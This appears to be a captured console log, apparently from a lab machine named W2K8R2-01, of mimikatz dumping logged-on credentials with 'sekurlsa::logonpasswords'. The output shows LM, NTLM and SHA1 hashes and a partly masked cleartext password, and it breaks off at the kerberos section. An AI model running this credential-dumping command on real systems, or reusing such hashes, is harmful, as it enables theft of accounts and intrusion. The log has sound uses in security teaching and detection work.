 C:\Users\Administrator\Desktop>mimikatz.exe "privilege::debug" "sekurlsa::logonp
asswords" exit
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 326262 (00000000:0004fa76)
Session           : Interactive from 1
User Name         : Administrator
Domain            : W2K8R2-01
Logon Server      : W2K8R2-01
Logon Time        : 12/2/2021 4:04:17 AM
SID               : S-1-5-21-1834421049-2621788090-3060764646-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : W2K8R2-01
         * LM       : 983fcbe8da1a0cf3aad3b435b51404ee
         * NTLM     : deed75e596bbad0b2c5a0a8e7c20323f
         * SHA1     : 161afe6c5acaa6d2bb1ae930bc70f5a2ff843171
        tspkg :
         * Username : Administrator
         * Domain   : W2K8R2-01
         * Password : 11qq...
        wdigest :
         * Username : Administrator
         * Domain   : W2K8R2-01
         * Password : 11qq...
        kerberos :
         * Username : Administrator